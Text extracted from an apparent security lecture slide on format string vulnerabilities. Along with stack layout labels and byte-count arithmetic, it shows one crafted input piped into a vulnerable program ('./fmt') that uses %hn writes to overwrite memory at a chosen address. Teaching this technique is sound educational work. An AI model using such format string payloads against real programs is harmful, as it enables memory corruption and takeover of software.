 Fifth parameter
$ echo “AAAABBBBAAAADBBB%242d%hn%1794d%hn” | ./fmt
argv
argc
return address
old ebp
buf
0xbffff508
Virtual memory
16 bytes
242 bytes
1794 bytes
258 bytes
(=0x0102)
258+1794 = 2052
(0x0804)
Goal: Write
0x8040102 to
0x42424242
0xbffff508
Write 0x0102 to
0x42424242
Write 0x0804 to
0x42424244